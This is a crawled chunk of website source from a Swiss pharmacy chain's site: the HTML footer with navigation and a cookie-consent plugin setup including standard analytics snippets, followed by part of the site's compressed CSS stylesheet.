     #cGenericPartners hr {display: none;}
  }
</style></div>


        </div>

        
        
      </div>
      
    </div>
  </div>
</footer>














<footer class="footer-wrapper">
  


  <div class="row footer-row footer-first-row">
    <div class="col-md-12">
      <div class="row">
        <div class="col-sm-6 footer-col footer-left">
          
          
<div id="c559" class="frame frame-default frame-type-html frame-layout-1"><p>Besuchen Sie uns auf <a href="https://www.facebook.com/drnoyer/" class="footer-fb-icon" target="_blank"><svg x="0px" y="0px" viewBox="0 0 310 310" xml:space="preserve"><g id="XMLID_834_"><path id="XMLID_835_" d="M81.703,165.106h33.981V305c0,2.762,2.238,5,5,5h57.616c2.762,0,5-2.238,5-5V165.765h39.064
			c2.54,0,4.677-1.906,4.967-4.429l5.933-51.502c0.163-1.417-0.286-2.836-1.234-3.899c-0.949-1.064-2.307-1.673-3.732-1.673h-44.996
			V71.978c0-9.732,5.24-14.667,15.576-14.667c1.473,0,29.42,0,29.42,0c2.762,0,5-2.239,5-5V5.037c0-2.762-2.238-5-5-5h-40.545
			C187.467,0.023,186.832,0,185.896,0c-7.035,0-31.488,1.381-50.804,19.151c-21.402,19.692-18.427,43.27-17.716,47.358v37.752H81.703
			c-2.762,0-5,2.238-5,5v50.844C76.703,162.867,78.941,165.106,81.703,165.106z"></path></g></svg></a> und <a href="https://www.instagram.com/dr.noyer/" target="_blank" class="footer-ig-icon"><svg height="511pt" viewBox="0 0 511 511.9" width="511pt" xmlns="http://www.w3.org/2000/svg"><path d="m510.949219 150.5c-1.199219-27.199219-5.597657-45.898438-11.898438-62.101562-6.5-17.199219-16.5-32.597657-29.601562-45.398438-12.800781-13-28.300781-23.101562-45.300781-29.5-16.296876-6.300781-34.898438-10.699219-62.097657-11.898438-27.402343-1.300781-36.101562-1.601562-105.601562-1.601562s-78.199219.300781-105.5 1.5c-27.199219 1.199219-45.898438 5.601562-62.097657 11.898438-17.203124 6.5-32.601562 16.5-45.402343 29.601562-13 12.800781-23.097657 28.300781-29.5 45.300781-6.300781 16.300781-10.699219 34.898438-11.898438 62.097657-1.300781 27.402343-1.601562 36.101562-1.601562 105.601562s.300781 78.199219 1.5 105.5c1.199219 27.199219 5.601562 45.898438 11.902343 62.101562 6.5 17.199219 16.597657 32.597657 29.597657 45.398438 12.800781 13 28.300781 23.101562 45.300781 29.5 16.300781 6.300781 34.898438 10.699219 62.101562 11.898438 27.296876 1.203124 36 1.5 105.5 1.5s78.199219-.296876 105.5-1.5c27.199219-1.199219 45.898438-5.597657 62.097657-11.898438 34.402343-13.300781 61.601562-40.5 74.902343-74.898438 6.296876-16.300781 10.699219-34.902343 11.898438-62.101562 1.199219-27.300781 1.5-36 1.5-105.5s-.101562-78.199219-1.300781-105.5zm-46.097657 209c-1.101562 25-5.300781 38.5-8.800781 47.5-8.601562 22.300781-26.300781 40-48.601562 48.601562-9 3.5-22.597657 7.699219-47.5 8.796876-27 1.203124-35.097657 1.5-103.398438 1.5s-76.5-.296876-103.402343-1.5c-25-1.097657-38.5-5.296876-47.5-8.796876-11.097657-4.101562-21.199219-10.601562-29.398438-19.101562-8.5-8.300781-15-18.300781-19.101562-29.398438-3.5-9-7.699219-22.601562-8.796876-47.5-1.203124-27-1.5-35.101562-1.5-103.402343s.296876-76.5 1.5-103.398438c1.097657-25 5.296876-38.5 8.796876-47.5 4.101562-11.101562 10.601562-21.199219 19.203124-29.402343 8.296876-8.5 18.296876-15 29.398438-19.097657 9-3.5 22.601562-7.699219 47.5-8.800781 27-1.199219 35.101562-1.5 103.398438-1.5 68.402343 0 76.5.300781 103.402343 1.5 25 1.101562 38.5 5.300781 47.5 8.800781 11.097657 4.097657 21.199219 10.597657 29.398438 19.097657 8.5 8.300781 15 18.300781 19.101562 29.402343 3.5 9 7.699219 22.597657 8.800781 47.5 1.199219 27 1.5 35.097657 1.5 103.398438s-.300781 76.300781-1.5 103.300781zm0 0"/><path d="m256.449219 124.5c-72.597657 0-131.5 58.898438-131.5 131.5s58.902343 131.5 131.5 131.5c72.601562 0 131.5-58.898438 131.5-131.5s-58.898438-131.5-131.5-131.5zm0 216.800781c-47.097657 0-85.300781-38.199219-85.300781-85.300781s38.203124-85.300781 85.300781-85.300781c47.101562 0 85.300781 38.199219 85.300781 85.300781s-38.199219 85.300781-85.300781 85.300781zm0 0"/><path d="m423.851562 119.300781c0 16.953125-13.746093 30.699219-30.703124 30.699219-16.953126 0-30.699219-13.746094-30.699219-30.699219 0-16.957031 13.746093-30.699219 30.699219-30.699219 16.957031 0 30.703124 13.742188 30.703124 30.699219zm0 0"/></svg></a></p></div>



<div id="c561" class="frame frame-default ce-right ce-intext  frame-type-textmedia frame-layout-1">

  
      
        <div class="row">
          <div class="col-md-12 content-main-header">
            



          </div>
        </div>
      
      <div class="row">
        <div class="col-md-12 main-col text-only">
          
        </div>
      </div>  

      
      <div class="call-to-action-box">
        
          <div class="call-to-action-links">
            
              
                <a href="/standorte">Standort finden</a>
              
            
              
                <a href="tel:+41800326300">Anrufen</a>
              
            
              
                <a href="#" data-mailto-token="nbjmup+bqpuiflfAesopzfs/di" data-mailto-vector="1">kontaktieren Sie uns</a>
              
            
              
                <a href="/standorte/kontaktformular">Kontaktformular</a>
              
            
          </div>
        
        
      </div>


    
  </div>

  

  


  

  

  

  



        </div> 
        <div class="col-sm-6 footer-col footer-right">
          <div class="row">
            <div class="col-sm-6">
              <ul class="footer-mainnav"><li><a href="/hausspezialitaeten">Hausspezialitäten</a></li><li><a href="/komplementaermedizin-schulmedizin">Komplementärmedizin & Schulmedizin</a></li><li><a href="/analysen">Analysen</a></li><li><a href="/serviceleistungen">Serviceleistungen</a></li><li><a href="/reformartikel">Reformartikel</a></li><li><a href="/kosmetik">Kosmetik</a></li><li><a href="/mutter-kind">Eltern & Kind</a></li><li><a href="/tier">Tier</a></li><li><a href="https://shop.drnoyer.ch/">Shop</a></li></ul>
            </div>
            <div class="col-sm-6">
              <ul>
                <li ><a href="/news">News</a></li><li ><a href="/standorte">Kontakt</a></li><li class="active" ><a href="/standorte/newsletter">Newsletter</a></li><li ><a href="/leitbild-ueber-uns">Über uns</a></li><li ><a href="/jobs">Jobs</a></li><li ><a href="/serviceleistungen/hauslieferservice">Hauslieferservice</a></li>
              </ul>
            </div>
          </div> 
        </div>        
      </div>
    </div>
  </div>

  <div class="row footer-row footer-last-row">
    <div class="col-md-4">
      <div class="footer-logo-links">
    	<ul class="footer-nav">
      	  <li><a href="/impressum">Impressum</a></li><li><a href="/disclaimer">Disclaimer</a></li><li><a href="/datenschutz">Datenschutz</a></li>
    	</ul>
        
      </div>
    </div>
    <div class="col-md-4">
      <div class="footer-logo">
        <a class="footer-logo-image" href="/">
          <img src="/typo3conf/ext/seventeen-noyer/Resources/Public/Images/DrNoyer_Logo.svg" alt="Dr. Noyer Logo" />
        </a>
      </div>
    </div>
    <div class="col-md-4">
      <div class="footer-logo-rechts">  
        &copy; 2026 Apotheken Dr Noyer AG    
        
      </div>
    </div>
  </div>
</footer>

    </div>
</div>
<a href="/jobs" class="job-counter">2</a>
<script src="/typo3temp/assets/compressed/merged-9b251ec0136233e2c363ac98c893f2fb-44eaf21d48c78808d3418bc3ce463e53.js?1747139356"></script>
<script src="/typo3temp/assets/compressed/merged-95767fbb39aa0914617e7e7a9d0a2e93-84da4e0d357dc7279c5637a16d7aa686.js?1747139356"></script>
<script async="async" src="/typo3temp/assets/js/7f6f4007061a3385249e7e32f51dfafe.js?1750766753"></script>

<!--
  ~ Copyright (c) 2021.
  ~
  ~ @category   TYPO3
  ~
  ~ @copyright  2021 Dirk Persky (https://github.com/DirkPersky)
  ~ @author     Dirk Persky <info@dp-wired.de>
  ~ @license    MIT
  -->



<!-- Begin Cookie Consent plugin by Dirk Persky - https://github.com/DirkPersky/typo3-dp_cookieconsent -->
<script type="text/plain" data-ignore="1" data-dp-cookieDesc="layout">
    <!--
  ~ Copyright (c) 2021.
  ~
  ~ @category   TYPO3
  ~
  ~ @copyright  2021 Dirk Persky (https://github.com/DirkPersky)
  ~ @author     Dirk Persky <info@dp-wired.de>
  ~ @license    MIT
  -->

Diese Website benutzt Cookies, die für den technischen Betrieb der Website erforderlich sind und stets gesetzt werden. Andere Cookies, um Inhalte und Anzeigen zu personalisieren und die Zugriffe auf unsere Website zu analysieren, werden nur mit Ihrer Zustimmung gesetzt. Wenn Sie auf „Alle akzeptieren&quot; klicken, stimmen Sie der Anwendung von Cookies zu.


    <a aria-label="Mehr Infos about cookies"
       role="button"
       class="cc-link"
       href="/disclaimer"
       rel="noopener noreferrer nofollow"
       target="_blank"
    >

        Mehr Infos
    </a>


</script>
<script type="text/plain" data-ignore="1" data-dp-cookieSelect="layout">
    <!--
  ~ Copyright (c) 2021.
  ~
  ~ @category   TYPO3
  ~
  ~ @copyright  2021 Dirk Persky (https://github.com/DirkPersky)
  ~ @author     Dirk Persky <info@dp-wired.de>
  ~ @license    MIT
  -->

<div class="dp--cookie-check">
    <label for="dp--cookie-required">
        <input class="dp--check-box" id="dp--cookie-required" type="checkbox" name="" value="" checked disabled>
        Notwendig
    </label>
    <label for="dp--cookie-statistics">
        <input class="dp--check-box" id="dp--cookie-statistics" type="checkbox" name="" value="">
        Statistik
    </label>
    <label for="dp--cookie-marketing">
        <input class="dp--check-box" id="dp--cookie-marketing"  type="checkbox" name="" value="">
        Marketing
    </label>
</div>

</script>
<script type="text/plain" data-ignore="1" data-dp-cookieRevoke="layout">
    <div class="dp--revoke {{classes}}">
    <i class="dp--icon-fingerprint"></i>
    <span class="dp--hover">Cookies</span>
</div>
</script>
<script type="text/plain" data-ignore="1" data-dp-cookieIframe="layout">
    <div class="dp--overlay-inner" data-nosnippet>
    <div class="dp--overlay-header">{{notice}}</div>
    <div class="dp--overlay-description">{{desc}}</div>
    <div class="dp--overlay-button">
        <button class="db--overlay-submit" onclick="window.DPCookieConsent.forceAccept(this)"
                data-cookieconsent="{{type}}">
        {{btn}}
        </button>
    </div>
</div>

</script>
<script data-ignore="1">
    window.cookieconsent_options = {
        overlay: {
            notice: true,
            box: {
                background: 'rgba(255,255,255,1)',
                text: '#000'
            },
            btn: {
                background: '#33b97d',
                text: '#fff'
            }
        },
        content: {
            message:'Diese Website benutzt Cookies, die für den technischen Betrieb der Website erforderlich sind und stets gesetzt werden. Andere Cookies, um Inhalte und Anzeigen zu personalisieren und die Zugriffe auf unsere Website zu analysieren, werden nur mit Ihrer Zustimmung gesetzt. Wenn Sie auf „Alle akzeptieren&quot; klicken, stimmen Sie der Anwendung von Cookies zu.',
            dismiss:'Cookies zulassen!',
            allow:'Speichern',
            deny: 'Ablehnen',
            link:'Mehr Infos',
            href:'/disclaimer',
            target:'_blank',
            'allow-all': 'Alle akzeptieren!',
            config: 'Anpassen',
            'config-header':  'Einstellungen für die Zustimmung anpassen',


            cookie: 'Cookies',
            duration: 'Dauer',
            vendor: 'Anbieter',

            media: {
                notice: 'XXX',
                desc: 'XXX',
                btn: 'XXX',
            }
        },
        theme: 'edgeless',
        position: 'bottom-right',
        type: 'opt-in',
        revokable: false,
        reloadOnRevoke: true,
        checkboxes: {"statistics":"false","marketing":"false"},
        cookies: [{"field":"statistics","name":"Statistiken","cookies":[{"cookie_name":"Facebook Pixel Code","cookie_description_short":"","cookie_description":"","cookie_duration":"30","cookie_duration_time":"Tag(e)","cookie_vendor":"Facebook","cookie_vendor_link":""},{"cookie_name":"_ga","cookie_description_short":"","cookie_description":"","cookie_duration":"30","cookie_duration_time":"Tag(e)","cookie_vendor":"Google","cookie_vendor_link":""},{"cookie_name":"_ga alt","cookie_description_short":"","cookie_description":"","cookie_duration":"30","cookie_duration_time":"Tag(e)","cookie_vendor":"Google","cookie_vendor_link":""}]}],
        palette: {
            popup: {
                background: 'rgba(255,255,255,0)',
                text: '#000'
            },
            button: {
                background: '#33b97d',
                text: '#fff',
            }
        }
    };
</script>
<!-- End Cookie Consent plugin -->

    <!--
  ~ Copyright (c) 2021.
  ~
  ~ @category   TYPO3
  ~
  ~ @copyright  2021 Dirk Persky (https://github.com/DirkPersky)
  ~ @author     Dirk Persky <info@dp-wired.de>
  ~ @license    MIT
  -->





    <script data-cookieconsent="statistics" data-ignore="1" type="text/plain">
        !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window,document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '214202742478180');
      fbq('track', 'PageView');
    </script>




    <!--
  ~ Copyright (c) 2021.
  ~
  ~ @category   TYPO3
  ~
  ~ @copyright  2021 Dirk Persky (https://github.com/DirkPersky)
  ~ @author     Dirk Persky <info@dp-wired.de>
  ~ @license    MIT
  -->




    <script data-cookieconsent="statistics" data-ignore="1"
            data-src="https://www.googletagmanager.com/gtag/js?id=G-TMD8Z53VY2" type="text/plain"></script>


    <script data-cookieconsent="statistics" data-ignore="1" type="text/plain">
        window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-TMD8Z53VY2');
    </script>




    <!--
  ~ Copyright (c) 2021.
  ~
  ~ @category   TYPO3
  ~
  ~ @copyright  2021 Dirk Persky (https://github.com/DirkPersky)
  ~ @author     Dirk Persky <info@dp-wired.de>
  ~ @license    MIT
  -->




    <script data-cookieconsent="statistics" data-ignore="1"
            data-src="https://www.googletagmanager.com/gtag/js?id=UA-102189233-1" type="text/plain"></script>


    <script data-cookieconsent="statistics" data-ignore="1" type="text/plain">
        window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-102189233-1');
    </script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.drnoyer.ch/typo3temp/assets/compressed/merged-d97f98b189a550e274677e31d7dae14c-302f671467a90ed2c6859fa82e97b21a.css?1747139356
body_size: 29043
content:
textarea.f3-form-error{background-color:#FF9F9F;border:1px #FF0000 solid;}input.f3-form-error{background-color:#FF9F9F;border:1px #FF0000 solid;}.tx-housespecialities table{border-collapse:separate;border-spacing:10px;}.tx-housespecialities table th{font-weight:bold;}.tx-housespecialities table td{vertical-align:top;}.typo3-messages .message-error{color:red;}.typo3-messages .message-ok{color:green;}:root{--dp-cookie-palette-popup-background:rgba(0,0,0,.8);--dp-cookie-palette-popup-text:rgb(255,255,255);--dp-cookie-palette-button-background:rgb(249,99,50);--dp-cookie-palette-button-text:#fff;--dp-cookie-config-background:rgba(0,0,0,.4);--dp-cookie-config-text:inherit}@font-face{font-family:dp-icomoon;src:url([data-uri]);src:url([data-uri]) format("embedded-opentype"),url([data-uri]) format("truetype"),url([data-uri]) format("woff"),url(/icomoon.svg?rqal3l#icomoon) format("svg");font-weight:400;font-style:normal;font-display:block}[class^=dp--icon-],[class*=" dp--icon-"]{font-family:dp-icomoon!important;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-transform:none;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.dp--icon-x:before{content:""}.dp--icon-fingerprint:before{content:""}.dp--icon-chevron:before{content:""}.dp--icon-chevron[data-icon=down]:before{content:""}.dp--revoke{line-height:1;position:fixed;z-index:9999;top:0;left:0;display:flex;overflow:hidden;align-items:center;flex-wrap:nowrap;justify-content:center;box-sizing:border-box;min-width:40px;height:40px;margin:5px;padding:.5em;cursor:pointer;transition:all .3s ease-in-out;transform:none;text-decoration:none;border-radius:20px;background-color:var(--dp-cookie-palette-popup-background);color:var(--dp-cookie-palette-popup-text)}.dp--revoke i{font-size:24px;pointer-events:none}.dp--revoke.cc-top-right,.dp--revoke.cc-bottom-right{right:0;left:auto}.dp--revoke.cc-bottom,.dp--revoke.cc-bottom-left,.dp--revoke.cc-bottom-right{top:auto;bottom:0}.dp--revoke .dp--hover{display:none;pointer-events:none}.dp--revoke:hover{opacity:.7}.dp--revoke:hover .dp--hover{display:inline-block}.cc-window{font-size:16px;line-height:1.5em;position:fixed;z-index:9999;top:0;left:0;width:100%;background-color:var(--dp-cookie-palette-popup-background);color:var(--dp-cookie-palette-popup-text)}.cc-window.cc-bottom{top:auto;bottom:0}.cc-window.cc-top-left,.cc-window.cc-top-right,.cc-window.cc-bottom-left,.cc-window.cc-bottom-right{max-width:24em}.cc-window.cc-top-left,.cc-window.cc-top-right{top:1rem}.cc-window.cc-top-left,.cc-window.cc-bottom-left{left:1rem}.cc-window.cc-top-right,.cc-window.cc-bottom-right{right:1rem;left:auto}.cc-window.cc-bottom-left,.cc-window.cc-bottom-right{top:auto;bottom:1rem}.cc-window .cc-body{display:flex;flex-direction:column;width:100%}@media (min-width:768px){.cc-window.cc-top .cc-body,.cc-window.cc-bottom .cc-body{align-items:center;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}}.cc-window .cc-message{padding:1.5rem}.cc-window .cc-link{display:inline-block;padding:.2em;text-decoration:underline;opacity:.8;color:inherit}.cc-window .dp--cookie-check{display:flex;align-items:center;justify-content:space-between;margin-top:.5rem;border:1px solid rgba(255,255,255,.5);border-radius:5px}.cc-window .dp--cookie-check label{display:block;overflow:hidden;margin:0;padding:5px;white-space:nowrap;text-overflow:ellipsis}.cc-window .dp--cookie-check label:first-child{padding-left:10px}.cc-window .dp--cookie-check label:last-child{padding-right:10px}.cc-window *,.cc-window *:before,.cc-window *:after{box-sizing:border-box}.cc-window .powered-by,.cc-window-config .powered-by{padding:0 .5rem;text-align:right;font-size:12px;opacity:.4}.cc-window .powered-by a,.cc-window-config .powered-by a{color:inherit}.cc-compliance{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;min-width:300px;max-width:100%!important}.cc-top .cc-compliance,.cc-bottom .cc-compliance{padding-top:.5rem;padding-right:1.5rem;padding-bottom:.5rem}.cc-btn{font-size:.9em;font-weight:700;display:block;width:50%;margin:0;padding:.4em .8em;cursor:pointer;text-align:center;white-space:nowrap;border-width:2px;border-style:solid;border-color:transparent;background-color:transparent;transition:all .3s ease-in-out;color:inherit;font-family:inherit;line-height:inherit}.cc-top .cc-btn,.cc-bottom .cc-btn{width:100%}.cc-top .cc-btn+.cc-btn,.cc-bottom .cc-btn+.cc-btn{margin-top:.25rem}.cc-btn.cc-allow-all{background-color:var(--dp-cookie-palette-button-background);color:var(--dp-cookie-palette-button-text)}.cc-btn:hover{opacity:.8}.cc-w-100{width:100%}.dp--iframe{display:none}.dp--iframe.dp--loaded{display:block}.dp--overlay{display:flex;align-items:center;justify-content:center;padding:2.5rem 1.5rem;text-align:center;background-color:var(--dp-cookie-overlay-box-background);color:var(--dp-cookie-overlay-box-text)}.dp--overlay-description,.dp--overlay-button{margin-top:.8rem}.db--overlay-submit{font-weight:700;display:inline-block;padding:.4em .8em;text-align:center;border:2px solid transparent;cursor:pointer;background-color:var(--dp-cookie-overlay-btn-background);color:var(--dp-cookie-overlay-btn-text)}.dp--iframe.dp--loaded+.dp--overlay{display:none}.cc-hide{visibility:hidden!important;opacity:0!important}.cc-sr-only{position:absolute;overflow:hidden;clip:rect(0,0,0,0);width:1px;height:1px;margin:-1px;padding:0;white-space:nowrap;border:0}.cc-no-wrap{white-space:nowrap}.cc-window-config{position:fixed;z-index:10000;height:100%;width:100%;left:0;top:0;display:flex;justify-content:center;align-items:center;background-color:var(--dp-cookie-config-background);opacity:0;visibility:hidden;transition:all .3s ease-in-out}.cc-window-config.cc-show{opacity:1;visibility:visible}.cc-window-config .cc-config{background-color:var(--dp-cookie-palette-popup-background);color:var(--dp-cookie-palette-popup-text);padding:1rem 1rem .25rem;width:800px;max-width:calc(100% - 1rem);max-height:calc(100vh - 1rem)}.cc-window-config .cc-config-header{display:flex;align-items:flex-start;flex-wrap:nowrap;justify-content:space-between;padding-top:.25rem;padding-bottom:.75rem;border-bottom:1px solid var(--dp-cookie-palette-popup-text)}.cc-window-config .cc-config-header .cc-btn-close{padding:.25rem;margin:0;cursor:pointer;text-align:center;white-space:nowrap;border:0;background-color:transparent;transition:all .3s ease-in-out;color:inherit;font-family:inherit;line-height:inherit;display:flex;justify-content:center;align-items:center}.cc-window-config .cc-config-body{padding:.75rem 1.5rem 0;margin:0 -1rem;overflow:auto;max-height:calc(90vh - 170px - 1rem)}.cc-window-config .cc-config-footer{padding-top:.75rem;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;margin-left:calc(var(--dp-cookie-extend-gap) * -1);margin-right:calc(var(--dp-cookie-extend-gap) * -1)}@media screen and (min-width:768px){.cc-window-config .cc-config-footer{flex-wrap:nowrap}}.cc-window-config .cc-config-footer .cc-btn{margin:calc(var(--dp-cookie-extend-gap));flex:0 1 auto;order:1;width:calc(50% - var(--dp-cookie-extend-gap) * 2)}.cc-window-config .cc-config-footer .cc-btn.cc-allow-all{flex:0 1 100%;order:0}@media screen and (min-width:768px){.cc-window-config .cc-config-footer .cc-btn.cc-allow-all{order:2}}.cc-window-config .cc-config-group{padding-bottom:.75rem}.cc-window-config .cc-config-group .cc-config-group-name{font-weight:700;display:flex;align-items:center;justify-content:space-between;flex-wrap:nowrap}.cc-window-config .cc-config-group .cc-config-group-name .cc-btn{position:relative;padding:.75rem 1.25rem;flex:1 1 auto;line-height:1;border:0;text-align:left}.cc-window-config .cc-config-group .cc-config-group-name .dp--icon-chevron{font-size:.7rem;position:absolute;left:0;top:50%;transform:translateY(-50%);transition:all .3s ease-in-out}.cc-window-config .cc-config-group .cc-config-cookies{display:none}.cc-window-config .cc-config-group .cc-config-group-cookie{list-style:none;font-size:.75em;padding:.5rem;margin-bottom:0;background-color:var(--dp-cookie-config-group-cookie-background);color:var(--dp-cookie-config-group-cookie-text)}.cc-window-config .cc-config-group .cc-config-group-cookie+.cc-config-group-cookie{border-top:1px solid var(--dp-cookie-config-group-cookie-border)}.cc-window-config .cc-config-group .cc-config-group-cookie>li{display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:nowrap}.cc-window-config .cc-config-group .cc-config-group-cookie>li .cc-label{flex:0 0 100px;overflow:hidden;text-overflow:ellipsis;font-weight:700}.cc-window-config .cc-config-group .cc-config-group-cookie>li .cc-label+div{flex:1 1 auto;overflow:hidden;text-overflow:ellipsis;font-weight:700}.cc-window-config .cc-config-group .cc-config-group-cookie>li a{color:inherit}.cc-window-config .cc-config-group .cc-config-group-cookie>li .cc-cookie-description{display:none}@media screen and (min-width:768px){.cc-window-config .cc-config-group .cc-config-group-cookie>li .cc-cookie-description{display:block}}.cc-window-config .cc-config-group.cc-show .dp--icon-chevron:before{content:""}.cc-window-config .cc-config-group.cc-show .cc-config-cookies{display:block}.cc-window-config .cc-message{padding-bottom:.75rem}.cc-pt-2{padding-top:.25rem}.cc-form-switch{--dp-cc-switch-border-width:1px;position:relative;line-height:0}.cc-form-switch .dp--check-box{width:3rem;height:1.5rem;border-radius:2rem;transition:all .15s ease-in-out;background-color:var(--dp-cookie-config-group-cookie-background);border:var(--dp-cc-switch-border-width) solid var(--dp-cookie-config-group-cookie-background);-webkit-appearance:none;-moz-appearance:none;appearance:none}.cc-form-switch .dp--check-box+.cc-check-label{position:absolute;left:calc(var(--dp-cc-switch-border-width) * 3);top:50%;transform:translateY(-50%);transition:all .15s ease-in-out;width:1.25rem;height:1.25rem;border-radius:2rem;background-color:#fff;pointer-events:none}.cc-form-switch .dp--check-box[disabled]{cursor:no-drop}.cc-form-switch .dp--check-box:checked{background-color:var(--dp-cookie-palette-button-background);border-color:var(--dp-cookie-palette-button-background)}.cc-form-switch .dp--check-box:checked+.cc-check-label{left:calc(100% - var(--dp-cc-switch-border-width) * 3);transform:translate(-100%,-50%)}.cc-sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.cc-type-extend{--dp-cookie-extend-gap:4px;--dp-cookie-config-group-cookie-background:#333;--dp-cookie-config-group-cookie-border:#666;--dp-cookie-config-group-cookie-text:#fff}.cc-type-extend.cc-window .cc-compliance{padding:0 var(--dp-cookie-extend-gap) var(--dp-cookie-extend-gap) var(--dp-cookie-extend-gap)}.cc-type-extend.cc-window .cc-compliance .cc-btn.cc-allow-all{margin-left:calc(var(--dp-cookie-extend-gap) * -1);margin-right:calc(var(--dp-cookie-extend-gap) * -1);margin-bottom:var(--dp-cookie-extend-gap);width:calc(100% + var(--dp-cookie-extend-gap) * 2)}.cc-type-extend.cc-window .cc-compliance .cc-btn:not(.cc-allow-all){width:calc(50% - var(--dp-cookie-extend-gap) / 2)}.cc-type-extend .cc-btn:not(.cc-allow-all){border:2px solid var(--dp-cookie-palette-button-background)}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1,.frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title,.footer-wrapper .footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*,*:before,*:after{background:rgba(0,0,0,0) !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}*{box-sizing:border-box}*:before,*:after{box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.428571429;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}h1,.frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title,.footer-wrapper .footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,.frame-type-menu_pages ul li .pages-menu-title small,.frame-type-menu_pages ul li .subpages-menu-title small,.frame-type-menu_subpages ul li .pages-menu-title small,.frame-type-menu_subpages ul li .subpages-menu-title small,.footer-wrapper .footer-top-left small,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html small,h1 .small,.frame-type-menu_pages ul li .pages-menu-title .small,.frame-type-menu_pages ul li .subpages-menu-title .small,.frame-type-menu_subpages ul li .pages-menu-title .small,.frame-type-menu_subpages ul li .subpages-menu-title .small,.footer-wrapper .footer-top-left .small,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html .small,h2 small,h2 .small,h3 small,h3 